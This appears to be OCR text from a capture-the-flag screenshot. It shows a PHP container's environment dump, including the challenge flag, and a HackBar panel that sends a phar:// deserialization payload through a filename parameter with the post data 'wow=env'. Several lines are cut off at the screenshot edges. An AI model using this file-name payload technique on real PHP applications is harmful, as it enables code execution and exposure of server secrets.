 PHP_EXTRA_CONFIGURE_ARGS=--enable-fpm --with-fpm-user=www-data --with-fpm-group=www-data --disable-cgi KUBERNETES_PORT=tcp://10.43.0.1:443 KUBERNETES_SE
HOSTNAME=ret2shell-797-12301-1751353666 PHP_INI_DIR=/usr/local/etc/php SHLVL=2 HOME=/home/www-data PHP_LDFLAGS=-Wl,-O1 -pie PHP_CFLAGS=-fstack-protector-st
D_FILE_OFFSET_BITS=64 PHP_VERSION=7.3.26 GPG_KEYS=CBAF69F173A0FEA4B537F470D66C9593118BCCB6 F38252826ACD957EF380D39F2F7956BC5DA04B5D PHP_CPPFLAG
D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64 PHP_ASC_URL=https://www.php.net/distributions/php-7.3.26.tar.xz.asc PHP_URL=https://www.php.net/distributions/php-7.
KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1 PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin KUBERNETES_PORT_443_TCP_PORT=443 KUBERNETES_PORT
KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443 KUBERNETES_SERVICE_PORT_HTTPS=443 PHPIZE_DEPS=autoconf dpkg-dev dpkg file g++ gcc libc-dev make pkgconf re2c K
PWD=/var/www/html PHP_SHA256=d93052f4cb2882090b6a37fd1e0c764be1605a2461152b7f6b8f04fa48875208 FLAG=TGCTF{57ceb454-41ba-27bd-f270-f0ebedf715c0}
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar +
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://127.0.0.1:63574/class.php?filename=phar://./uploads/test.atg
Split URL
Execute
Post data Referer User Agent Cookies Clear All
wow=env